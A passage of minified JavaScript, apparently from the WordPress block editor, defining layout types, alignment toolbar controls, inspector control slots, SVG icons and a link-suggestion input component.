null},getLayoutStyle:function({selector:e,style:t,blockName:n,hasBlockGapSupport:o,layoutDefinitions:r=Fs}){const i=ul(t?.spacing?.blockGap);let s="";ks(n,"spacing","blockGap")||(i?.top?s=ul(i?.top):"string"==typeof i&&(s=ul(i)));let l="";return o&&s&&(l+=Us(e,r,"default",s)),l},getOrientation:()=>"vertical",getAlignments(e,t){const n=Gs(e);if(void 0!==e.alignments)return e.alignments.includes("none")||e.alignments.unshift("none"),e.alignments.map((e=>({name:e,info:n[e]})));const o=[{name:"left"},{name:"center"},{name:"right"}];if(!t){const{contentSize:t,wideSize:r}=e;t&&o.unshift({name:"full"}),r&&o.unshift({name:"wide",info:n.wide})}return o.unshift({name:"none",info:n.none}),o}},Ol=(0,h.forwardRef)((({icon:e,size:t=24,...n},o)=>(0,h.cloneElement)(e,{width:t,height:t,...n,ref:o}))),zl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 5.5H5V4h14v1.5ZM19 20H5v-1.5h14V20ZM5 9h14v6H5V9Z"})}),Vl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M16 5.5H8V4h8v1.5ZM16 20H8v-1.5h8V20ZM5 9h14v6H5V9Z"})}),Fl={name:"constrained",label:(0,T.__)("Constrained"),inspectorControls:function({layout:e,onChange:t,layoutBlockSupport:n={}}){const{wideSize:o,contentSize:r,justifyContent:i="center"}=e,{allowJustification:s=!0,allowCustomContentAndWideSize:l=!0}=n,a=[{value:"left",icon:As,label:(0,T.__)("Justify items left")},{value:"center",icon:Ns,label:(0,T.__)("Justify items center")},{value:"right",icon:Ls,label:(0,T.__)("Justify items right")}],[c]=Ti("spacing.units"),u=(0,ws.__experimentalUseCustomUnits)({availableUnits:c||["%","px","em","rem","vw"]});return(0,d.jsxs)(ws.__experimentalVStack,{spacing:4,className:"block-editor-hooks__layout-constrained",children:[l&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Content width"),labelPosition:"top",value:r||o||"",onChange:n=>{n=0>parseFloat(n)?"0":n,t({...e,contentSize:n})},units:u,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:zl})})}),(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Wide width"),labelPosition:"top",value:o||r||"",onChange:n=>{n=0>parseFloat(n)?"0":n,t({...e,wideSize:n})},units:u,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:Vl})})}),(0,d.jsx)("p",{className:"block-editor-hooks__layout-constrained-helptext",children:(0,T.__)("Customize the width for all elements that are assigned to the center or wide columns.")})]}),s&&(0,d.jsx)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Justification"),value:i,onChange:n=>{t({...e,justifyContent:n})},children:a.map((({value:e,icon:t,label:n})=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{value:e,icon:t,label:n},e)))})]})},toolBarControls:function({layout:e={},onChange:t,layoutBlockSupport:n}){const{allowJustification:o=!0}=n;return o?(0,d.jsx)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:(0,d.jsx)(Ul,{layout:e,onChange:t})}):null},getLayoutStyle:function({selector:e,layout:t={},style:n,blockName:o,hasBlockGapSupport:r,layoutDefinitions:i=Fs}){const{contentSize:s,wideSize:l,justifyContent:a}=t,c=ul(n?.spacing?.blockGap);let u="";ks(o,"spacing","blockGap")||(c?.top?u=ul(c?.top):"string"==typeof c&&(u=ul(c)));const d="left"===a?"0 !important":"auto !important",p="right"===a?"0 !important":"auto !important";let h=s||l?`\n\t\t\t\t\t${Hs(e,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")} {\n\t\t\t\t\t\tmax-width: ${s??l};\n\t\t\t\t\t\tmargin-left: ${d};\n\t\t\t\t\t\tmargin-right: ${p};\n\t\t\t\t\t}\n\t\t\t\t\t${Hs(e,"> .alignwide")}  {\n\t\t\t\t\t\tmax-width: ${l??s};\n\t\t\t\t\t}\n\t\t\t\t\t${Hs(e,"> .alignfull")} {\n\t\t\t\t\t\tmax-width: none;\n\t\t\t\t\t}\n\t\t\t\t`:"";if("left"===a?h+=`${Hs(e,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")}\n\t\t\t{ margin-left: ${d}; }`:"right"===a&&(h+=`${Hs(e,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")}\n\t\t\t{ margin-right: ${p}; }`),n?.spacing?.padding){(0,Pi.getCSSRules)(n).forEach((t=>{if("paddingRight"===t.key){const n="0"===t.value?"0px":t.value;h+=`\n\t\t\t\t\t${Hs(e,"> .alignfull")} {\n\t\t\t\t\t\tmargin-right: calc(${n} * -1);\n\t\t\t\t\t}\n\t\t\t\t\t`}else if("paddingLeft"===t.key){const n="0"===t.value?"0px":t.value;h+=`\n\t\t\t\t\t${Hs(e,"> .alignfull")} {\n\t\t\t\t\t\tmargin-left: calc(${n} * -1);\n\t\t\t\t\t}\n\t\t\t\t\t`}}))}return r&&u&&(h+=Us(e,i,"constrained",u)),h},getOrientation:()=>"vertical",getAlignments(e){const t=Gs(e);if(void 0!==e.alignments)return e.alignments.includes("none")||e.alignments.unshift("none"),e.alignments.map((e=>({name:e,info:t[e]})));const{contentSize:n,wideSize:o}=e,r=[{name:"left"},{name:"center"},{name:"right"}];return n&&r.unshift({name:"full"}),o&&r.unshift({name:"wide",info:t.wide}),r.unshift({name:"none",info:t.none}),r}};const Hl={placement:"bottom-start"};function Ul({layout:e,onChange:t}){const{justifyContent:n="center"}=e;return(0,d.jsx)(Sl,{allowedControls:["left","center","right"],value:n,onChange:n=>{t({...e,justifyContent:n})},popoverProps:Hl})}const Gl={px:600,"%":100,vw:100,vh:100,em:38,rem:38,svw:100,lvw:100,dvw:100,svh:100,lvh:100,dvh:100,vi:100,svi:100,lvi:100,dvi:100,vb:100,svb:100,lvb:100,dvb:100,vmin:100,svmin:100,lvmin:100,dvmin:100,vmax:100,svmax:100,lvmax:100,dvmax:100},$l=[{value:"px",label:"px",default:0},{value:"rem",label:"rem",default:0},{value:"em",label:"em",default:0}];var Wl={name:"grid",label:(0,T.__)("Grid"),inspectorControls:function({layout:e={},onChange:t,layoutBlockSupport:n={}}){const{allowSizingOnChildren:o=!1}=n,r=window.__experimentalEnableGridInteractivity||!!e?.columnCount,i=window.__experimentalEnableGridInteractivity||!e?.columnCount;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ql,{layout:e,onChange:t}),(0,d.jsxs)(ws.__experimentalVStack,{spacing:4,children:[r&&(0,d.jsx)(Zl,{layout:e,onChange:t,allowSizingOnChildren:o}),i&&(0,d.jsx)(Kl,{layout:e,onChange:t})]})]})},toolBarControls:function(){return null},getLayoutStyle:function({selector:e,layout:t,style:n,blockName:o,hasBlockGapSupport:r,layoutDefinitions:i=Fs}){const{minimumColumnWidth:s=null,columnCount:l=null,rowCount:a=null}=t;const c=n?.spacing?.blockGap&&!ks(o,"spacing","blockGap")?ul(n?.spacing?.blockGap,"0.5em"):void 0;let u="";const d=[];if(s&&l>0){const e=`max(${s}, ( 100% - (${c||"1.2rem"}*${l-1}) ) / ${l})`;d.push(`grid-template-columns: repeat(auto-fill, minmax(${e}, 1fr))`,"container-type: inline-size"),a&&d.push(`grid-template-rows: repeat(${a}, minmax(1rem, auto))`)}else l?(d.push(`grid-template-columns: repeat(${l}, minmax(0, 1fr))`),a&&d.push(`grid-template-rows: repeat(${a}, minmax(1rem, auto))`)):d.push(`grid-template-columns: repeat(auto-fill, minmax(min(${s||"12rem"}, 100%), 1fr))`,"container-type: inline-size");return d.length&&(u=`${Hs(e)} { ${d.join("; ")}; }`),r&&c&&(u+=Us(e,i,"grid",c)),u},getOrientation:()=>"horizontal",getAlignments:()=>[]};function Kl({layout:e,onChange:t}){const{minimumColumnWidth:n,columnCount:o,isManualPlacement:r}=e,i=n||(r||o?null:"12rem"),[s,l="rem"]=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(i);return(0,d.jsxs)("fieldset",{className:"block-editor-hooks__grid-layout-minimum-width-control",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Minimum column width")}),(0,d.jsxs)(ws.Flex,{gap:4,children:[(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalUnitControl,{size:"__unstable-large",onChange:n=>{t({...e,minimumColumnWidth:""===n?void 0:n})},onUnitChange:n=>{let o;["em","rem"].includes(n)&&"px"===l?o=(s/16).toFixed(2)+n:["em","rem"].includes(l)&&"px"===n&&(o=Math.round(16*s)+n),t({...e,minimumColumnWidth:o})},value:i,units:$l,min:0,label:(0,T.__)("Minimum column width"),hideLabelFromVision:!0})}),(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,onChange:n=>{t({...e,minimumColumnWidth:[n,l].join("")})},value:s||0,min:0,max:Gl[l]||600,withInputField:!1,label:(0,T.__)("Minimum column width"),hideLabelFromVision:!0})})]})]})}function Zl({layout:e,onChange:t,allowSizingOnChildren:n}){const o=window.__experimentalEnableGridInteractivity?void 0:3,{columnCount:r=o,rowCount:i,isManualPlacement:s}=e;return(0,d.jsx)(d.Fragment,{children:(0,d.jsxs)("fieldset",{className:"block-editor-hooks__grid-layout-columns-and-rows-controls",children:[(!window.__experimentalEnableGridInteractivity||!s)&&(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Columns")}),(0,d.jsxs)(ws.Flex,{gap:4,children:[(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalNumberControl,{size:"__unstable-large",onChange:n=>{if(window.__experimentalEnableGridInteractivity){const o=""===n||"0"===n?s?1:void 0:parseInt(n,10);t({...e,columnCount:o})}else{const o=""===n||"0"===n?1:parseInt(n,10);t({...e,columnCount:o})}},value:r,min:1,label:(0,T.__)("Columns"),hideLabelFromVision:!window.__experimentalEnableGridInteractivity||!s})}),(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:window.__experimentalEnableGridInteractivity&&n&&s?(0,d.jsx)(ws.__experimentalNumberControl,{size:"__unstable-large",onChange:n=>{const o=""===n||"0"===n?1:parseInt(n,10);t({...e,rowCount:o})},value:i,min:1,label:(0,T.__)("Rows")}):(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,value:r??1,onChange:n=>t({...e,columnCount:""===n||"0"===n?1:n}),min:1,max:16,withInputField:!1,label:(0,T.__)("Columns"),hideLabelFromVision:!0})})]})]})})}function ql({layout:e,onChange:t}){const{columnCount:n,rowCount:o,minimumColumnWidth:r,isManualPlacement:i}=e,[s,l]=(0,h.useState)(n||3),[a,c]=(0,h.useState)(o),[u,p]=(0,h.useState)(r||"12rem"),g=i||n&&!window.__experimentalEnableGridInteractivity?"manual":"auto",m="manual"===g?(0,T.__)("Grid items can be manually placed in any position on the grid."):(0,T.__)("Grid items are placed automatically depending on their order.");return(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Grid item position"),value:g,onChange:i=>{"manual"===i?p(r||"12rem"):(l(n||3),c(o)),t({...e,columnCount:"manual"===i?s:null,rowCount:"manual"===i&&window.__experimentalEnableGridInteractivity?a:void 0,isManualPlacement:!("manual"!==i||!window.__experimentalEnableGridInteractivity)||void 0,minimumColumnWidth:"auto"===i?u:null})},isBlock:!0,help:window.__experimentalEnableGridInteractivity?m:void 0,children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"auto",label:(0,T.__)("Auto")},"auto"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"manual",label:(0,T.__)("Manual")},"manual")]})}const Yl=[Dl,Ml,Fl,Wl];function Xl(e="default"){return Yl.find((t=>t.name===e))}const Ql={type:"default"},Jl=(0,h.createContext)(Ql);Jl.displayName="BlockLayoutContext";const ea=Jl.Provider;function ta(){return(0,h.useContext)(Jl)}const na=[],oa=["none","left","center","right","wide","full"],ra=["wide","full"];function ia(e=oa){e.includes("none")||(e=["none",...e]);const t=1===e.length&&"none"===e[0],[n,o,r]=(0,g.useSelect)((e=>{if(t)return[!1,!1,!1];const n=e(ji).getSettings();return[n.alignWide??!1,n.supportsLayout,n.__unstableIsBlockBasedTheme]}),[t]),i=ta();if(t)return na;const s=Xl(i?.type);if(o){const t=s.getAlignments(i,r).filter((t=>e.includes(t.name)));return 1===t.length&&"none"===t[0].name?na:t}if("default"!==s.name&&"constrained"!==s.name)return na;const l=e.filter((e=>i.alignments?i.alignments.includes(e):!(!n&&ra.includes(e))&&oa.includes(e))).map((e=>({name:e})));return 1===l.length&&"none"===l[0].name?na:l}var sa=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M5 5.5h8V4H5v1.5ZM5 20h8v-1.5H5V20ZM19 9H5v6h14V9Z"})}),la=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 5.5H5V4h14v1.5ZM19 20H5v-1.5h14V20ZM7 9h10v6H7V9Z"})}),aa=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 5.5h-8V4h8v1.5ZM19 20h-8v-1.5h8V20ZM5 9h14v6H5V9Z"})}),ca=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M5 4h14v11H5V4Zm11 16H8v-1.5h8V20Z"})});const ua={none:{icon:zl,title:(0,T._x)("None","Alignment option")},left:{icon:sa,title:(0,T.__)("Align left")},center:{icon:la,title:(0,T.__)("Align center")},right:{icon:aa,title:(0,T.__)("Align right")},wide:{icon:Vl,title:(0,T.__)("Wide width")},full:{icon:ca,title:(0,T.__)("Full width")}};var da=function({value:e,onChange:t,controls:n,isToolbar:o,isCollapsed:r=!0}){const i=ia(n);if(!!!i.length)return null;function s(n){t([e,"none"].includes(n)?void 0:n)}const l=ua[e],a=ua.none,c=o?ws.ToolbarGroup:ws.ToolbarDropdownMenu,u={icon:l?l.icon:a.icon,label:(0,T.__)("Align")},p=o?{isCollapsed:r,controls:i.map((({name:t})=>({...ua[t],isActive:e===t||!e&&"none"===t,role:r?"menuitemradio":void 0,onClick:()=>s(t)})))}:{toggleProps:{description:(0,T.__)("Change alignment")},children:({onClose:t})=>(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.MenuGroup,{className:"block-editor-block-alignment-control__menu-group",children:i.map((({name:n,info:o})=>{const{icon:r,title:i}=ua[n],l=n===e||!e&&"none"===n;return(0,d.jsx)(ws.MenuItem,{icon:r,iconPosition:"left",className:ms("components-dropdown-menu__menu-item",{"is-active":l}),isSelected:l,onClick:()=>{s(n),t()},role:"menuitemradio",info:o,children:i},n)}))})})};return(0,d.jsx)(c,{...u,...p})};const pa=e=>(0,d.jsx)(da,{...e,isToolbar:!1}),ha=e=>(0,d.jsx)(da,{...e,isToolbar:!0});function ga(e){const t=C(),{clientId:n=""}=t,{setBlockEditingMode:o,unsetBlockEditingMode:r}=(0,g.useDispatch)(ji),i=(0,g.useSelect)((e=>n?null:e(ji).getBlockEditingMode()),[n]);return(0,h.useEffect)((()=>(e&&o(n,e),()=>{e&&r(n)})),[n,e,o,r]),n?t[v]:i}const ma=["left","center","right","wide","full"],fa=["wide","full"];function ba(e,t=!0,n=!0){let o;return o=Array.isArray(e)?ma.filter((t=>e.includes(t))):!0===e?[...ma]:[],!n||!0===e&&!t?o.filter((e=>!fa.includes(e))):o}var ka={shareWithChildBlocks:!0,edit:function({name:e,align:t,setAttributes:n}){const o=ia(ba((0,p.getBlockSupport)(e,"align"),(0,p.hasBlockSupport)(e,"alignWide",!0))).map((({name:e})=>e)),r=ga();return o.length&&"default"===r?(0,d.jsx)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:(0,d.jsx)(pa,{value:t,onChange:t=>{if(!t){const n=(0,p.getBlockType)(e),o=n?.attributes?.align?.default;o&&(t="")}n({align:t})},controls:o})}):null},useBlockProps:function({name:e,align:t}){const n=ba((0,p.getBlockSupport)(e,"align"),(0,p.hasBlockSupport)(e,"alignWide",!0));if(ia(n).some((e=>e.name===t)))return{"data-align":t};return{}},addSaveProps:function(e,t,n){const{align:o}=n,r=(0,p.getBlockSupport)(t,"align"),i=(0,p.hasBlockSupport)(t,"alignWide",!0);ba(r,i).includes(o)&&(e.className=ms(`align${o}`,e.className));return e},attributeKeys:["align"],hasSupport:e=>(0,p.hasBlockSupport)(e,"align",!1)};(0,f.addFilter)("blocks.registerBlockType","core/editor/align/addAttribute",(function(e){return"type"in(e.attributes?.align??{})||(0,p.hasBlockSupport)(e,"align")&&(e.attributes={...e.attributes,align:{type:"string",enum:[...ma,""]}}),e}));const va=(0,ws.createSlotFill)("InspectorControls"),_a=(0,ws.createSlotFill)("InspectorAdvancedControls"),ya=(0,ws.createSlotFill)("InspectorControlsBindings"),xa=(0,ws.createSlotFill)("InspectorControlsBackground"),Sa=(0,ws.createSlotFill)("InspectorControlsBorder"),wa=(0,ws.createSlotFill)("InspectorControlsColor"),Ca=(0,ws.createSlotFill)("InspectorControlsFilter"),Ba=(0,ws.createSlotFill)("InspectorControlsDimensions"),Ia=(0,ws.createSlotFill)("InspectorControlsPosition"),ja=(0,ws.createSlotFill)("InspectorControlsTypography"),Ea=(0,ws.createSlotFill)("InspectorControlsListView"),Ta=(0,ws.createSlotFill)("InspectorControlsStyles");var Ma={default:va,advanced:_a,background:xa,bindings:ya,border:Sa,color:wa,dimensions:Ba,effects:(0,ws.createSlotFill)("InspectorControlsEffects"),filter:Ca,list:Ea,position:Ia,settings:va,styles:Ta,typography:ja};const Pa=(0,ws.createSlotFill)(Symbol("PrivateInspectorControlsAllowedBlocks"));function Ra({children:e,group:t="default",__experimentalGroup:n,resetAllFilter:o}){n&&(I()("`__experimentalGroup` property in `InspectorControlsFill`",{since:"6.2",version:"6.4",alternative:"`group`"}),t=n);const r=C(),i=Ma[t]?.Fill;return i?r[b]?(0,d.jsx)(ws.__experimentalStyleProvider,{document,children:(0,d.jsx)(i,{children:t=>(0,d.jsx)(Na,{fillProps:t,children:e,resetAllFilter:o})})}):null:(js()(`Unknown InspectorControls group "${t}" provided.`),null)}function Aa({resetAllFilter:e,children:t}){const{registerResetAllFilter:n,deregisterResetAllFilter:o}=(0,h.useContext)(ws.__experimentalToolsPanelContext);return(0,h.useEffect)((()=>{if(e&&n&&o)return n(e),()=>{o(e)}}),[e,n,o]),t}function Na({children:e,resetAllFilter:t,fillProps:n}){const{forwardedContext:o=[]}=n,r=(0,d.jsx)(Aa,{resetAllFilter:t,children:e});return o.reduce(((e,[t,n])=>(0,d.jsx)(t,{...n,children:e})),r)}function La({children:e,group:t,label:n}){const{updateBlockAttributes:o}=(0,g.useDispatch)(ji),{getBlockAttributes:r,getMultiSelectedBlockClientIds:i,getSelectedBlockClientId:s,hasMultiSelection:l}=(0,g.useSelect)(ji),a=Ji(),c=s(),u=(0,h.useCallback)(((e=[])=>{const t={},n=l()?i():[c];n.forEach((n=>{const{style:o}=r(n);let i={style:o};e.forEach((e=>{i={...i,...e(i)}})),i={...i,style:fs(i.style)},t[n]=i})),o(n,t,!0)}),[r,i,l,c,o]);return(0,d.jsx)(ws.__experimentalToolsPanel,{className:`${t}-block-support-panel`,label:n,resetAll:u,panelId:c,hasInnerWrapper:!0,shouldRenderPlaceholderItems:!0,__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last",dropdownMenuProps:a,children:e},c)}function Da({Slot:e,fillProps:t,...n}){const o=(0,h.useContext)(ws.__experimentalToolsPanelContext),r=(0,h.useMemo)((()=>({...t??{},forwardedContext:[...t?.forwardedContext??[],[ws.__experimentalToolsPanelContext.Provider,{value:o}]]})),[o,t]);return(0,d.jsx)(e,{...n,fillProps:r,bubblesVirtually:!0})}function Oa({__experimentalGroup:e,group:t="default",label:n,fillProps:o,...r}){e&&(I()("`__experimentalGroup` property in `InspectorControlsSlot`",{since:"6.2",version:"6.4",alternative:"`group`"}),t=e);const i=Ma[t],s=(0,ws.__experimentalUseSlotFills)(i?.name);if(!i)return js()(`Unknown InspectorControls group "${t}" provided.`),null;if(!s?.length)return null;const{Slot:l}=i;return n?(0,d.jsx)(La,{group:t,label:n,children:(0,d.jsx)(Da,{...r,fillProps:o,Slot:l})}):(0,d.jsx)(l,{...r,fillProps:o,bubblesVirtually:!0})}const za=Ra;za.Slot=Oa;const Va=e=>(0,d.jsx)(Ra,{...e,group:"advanced"});Va.Slot=e=>(0,d.jsx)(Oa,{...e,group:"advanced"}),Va.slotName="InspectorAdvancedControls";var Fa=za,Ha=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 11.5h10V13H7z"})});const Ua=window.wp.url,Ga=window.wp.dom,$a=window.wp.blob,Wa=window.wp.keycodes;var Ka=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7 6.5 4 2.5-4 2.5z"}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"m5 3c-1.10457 0-2 .89543-2 2v14c0 1.1046.89543 2 2 2h14c1.1046 0 2-.8954 2-2v-14c0-1.10457-.8954-2-2-2zm14 1.5h-14c-.27614 0-.5.22386-.5.5v10.7072l3.62953-2.6465c.25108-.1831.58905-.1924.84981-.0234l2.92666 1.8969 3.5712-3.4719c.2911-.2831.7545-.2831 1.0456 0l2.9772 2.8945v-9.3568c0-.27614-.2239-.5-.5-.5zm-14.5 14.5v-1.4364l4.09643-2.987 2.99567 1.9417c.2936.1903.6798.1523.9307-.0917l3.4772-3.3806 3.4772 3.3806.0228-.0234v2.5968c0 .2761-.2239.5-.5.5h-14c-.27614 0-.5-.2239-.5-.5z"})]}),Za=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"})}),qa=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 3H5c-.6 0-1 .4-1 1v7c0 .5.4 1 1 1h14c.5 0 1-.4 1-1V4c0-.6-.4-1-1-1zM5.5 10.5v-.4l1.8-1.3 1.3.8c.3.2.7.2.9-.1L11 8.1l2.4 2.4H5.5zm13 0h-2.9l-4-4c-.3-.3-.8-.3-1.1 0L8.9 8l-1.2-.8c-.3-.2-.6-.2-.9 0l-1.3 1V4.5h13v6zM4 20h9v-1.5H4V20zm0-4h16v-1.5H4V16z"})});var Ya=(0,ws.withFilters)("editor.MediaUpload")((()=>null));var Xa=function({fallback:e=null,children:t}){const n=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return!!t().mediaUpload}),[]);return n?t:e};const Qa=window.wp.isShallowEqual;var Ja=n.n(Qa),ec=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M17.031 4.703 15.576 4l-1.56 3H14v.03l-2.324 4.47H9.5V13h1.396l-1.502 2.889h-.95a3.694 3.694 0 0 1 0-7.389H10V7H8.444a5.194 5.194 0 1 0 0 10.389h.17L7.5 19.53l1.416.719L15.049 8.5h.507a3.694 3.694 0 0 1 0 7.39H14v1.5h1.556a5.194 5.194 0 0 0 .273-10.383l1.202-2.304Z"})}),tc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m6.734 16.106 2.176-2.38-1.093-1.028-3.846 4.158 3.846 4.158 1.093-1.028-2.176-2.38h2.811c1.125 0 2.25.03 3.374 0 1.428-.001 3.362-.25 4.963-1.277 1.66-1.065 2.868-2.906 2.868-5.859 0-2.479-1.327-4.896-3.65-5.93-1.82-.813-3.044-.8-4.806-.788l-.567.002v1.5c.184 0 .368 0 .553-.002 1.82-.007 2.704-.014 4.21.657 1.854.827 2.76 2.657 2.76 4.561 0 2.472-.973 3.824-2.178 4.596-1.258.807-2.864 1.04-4.163 1.04h-.02c-1.115.03-2.229 0-3.344 0H6.734Z"})}),nc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m13.1 16-3.4-4 3.4-4 1.1 1-2.6 3 2.6 3-1.1 1z"})}),oc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M10.8622 8.04053L14.2805 12.0286L10.8622 16.0167L9.72327 15.0405L12.3049 12.0286L9.72327 9.01672L10.8622 8.04053Z"})});var rc=function e({children:t,settingsOpen:n,setSettingsOpen:o}){const r=(0,m.useReducedMotion)(),i=r?h.Fragment:ws.__unstableAnimatePresence,s=r?"div":ws.__unstableMotion.div,l=`link-control-settings-drawer-${(0,m.useInstanceId)(e)}`;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-link-control__drawer-toggle","aria-expanded":n,onClick:()=>o(!n),icon:(0,T.isRTL)()?nc:oc,"aria-controls":l,children:(0,T._x)("Advanced","Additional link settings")}),(0,d.jsx)(i,{children:n&&(0,d.jsx)(s,{className:"block-editor-link-control__drawer",hidden:!n,id:l,initial:"collapsed",animate:"open",exit:"collapsed",variants:{open:{opacity:1,height:"auto"},collapsed:{opacity:0,height:0}},transition:{duration:.1},children:(0,d.jsx)("div",{className:"block-editor-link-control__drawer-inner",children:t})})})]})},ic=n(1609);function sc(e){return"function"==typeof e}class lc extends h.Component{constructor(e){super(e),this.onChange=this.onChange.bind(this),this.onFocus=this.onFocus.bind(this),this.onKeyDown=this.onKeyDown.bind(this),this.selectLink=this.selectLink.bind(this),this.handleOnClick=this.handleOnClick.bind(this),this.bindSuggestionNode=this.bindSuggestionNode.bind(this),this.autocompleteRef=e.autocompleteRef||(0,h.createRef)(),this.inputRef=e.inputRef||(0,h.createRef)(),this.updateSuggestions=(0,m.debounce)(this.updateSuggestions.bind(this),200),this.suggestionNodes=[],this.suggestionsRequest=null,this.state={suggestions:[],showSuggestions:!1,suggestionsValue:null,selectedSuggestion:null,suggestionsListboxId:"",suggestionOptionIdPrefix:""}}componentDidUpdate(e){const{showSuggestions:t,selectedSuggestion:n}=this.state,{value:o,__experimentalShowInitialSuggestions:r=!1}=this.props;t&&null!==n&&this.suggestionNodes[n]&&this.suggestionNodes[n].scrollIntoView({behavior:"instant",block:"nearest",inline:"nearest"}),e.value===o||this.props.disableSuggestions||(o?.length?this.updateSuggestions(o):r&&this.updateSuggestions())}componentDidMount(){this.shouldShowInitialSuggestions()&&this.updateSuggestions()}componentWillUnmount(){this.suggestionsRequest?.cancel?.(),this.suggestionsRequest=null}bindSuggestionNode(e){return t=>{this.suggestionNodes[e]=t}}shouldShowInitialSuggestions(){const{__experimentalShowInitialSuggestions:e=!1,value:t}=this.props;return e&&!(t&&t.length)}updateSuggestions(e=""){const{__experimentalFetchLinkSuggestions:t,__experimentalHandleURLSuggestions:n}=this.props;if(!t)return;const o=!e?.length;if(e=e.trim(),!o&&(e.length<2||!n&&(0,Ua.isURL)(e)))return this.suggestionsRequest?.cancel?.(),this.suggestionsRequest=null,void this.setState({suggestions:[],showSuggestions:!1,suggestionsValue:e,selectedSuggestion:null,loading:!1});this.setState({selectedSuggestion:null,loading:!0});const r=t(e,{isInitialSuggestions:o});r.then((t=>{this.suggestionsRequest===r&&(this.setState({suggestions:t,suggestionsValue:e,loading:!1,showSuggestions:!!t.length}),t.length?this.props.debouncedSpeak((0,T.sprintf)((0,T._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",t.length),t.length),"assertive"):this.props.debouncedSpeak((0,T.__)("No results."),"assertive"))})).catch((()=>{this.suggestionsRequest===r&&this.setState({loading:!1})})).finally((()=>{this.suggestionsRequest===r&&(this.suggestionsRequest=null)})),this.suggestionsRequest=r}onChange(e){this.props.onChange(e)}onFocus(){const{suggestions:e}=this.state,{disableSuggestions:t,value:n}=this.props;!n||t||e&&e.length||null!==this.suggestionsRequest||this.updateSuggestions(n)}onKeyDown(e){this.props.onKeyDown?.(e);const{showSuggestions:t,selectedSuggestion:n,suggestions:o,loading:r}=this.state;if(!t||!o.length||r){switch(e.keyCode){case Wa.UP:0!==e.target.selectionStart&&(e.preventDefault(),e.target.setSelectionRange(0,0));break;case 